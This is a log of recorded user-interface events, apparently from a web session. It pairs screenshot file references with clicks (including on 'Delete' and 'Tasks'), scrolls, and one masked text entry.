click on "Delete" at bounding box center (929, 470)  scroll, scrollTop: 1085, scrollLeft: 0, axis: vertical  click on "Tasks" at bounding box center [91, 410]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [75, 23]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click at bounding box center [1200, 404]  type on "**********"  scroll, scrollTop: 0, scrollLeft: 407, axis: horizontal 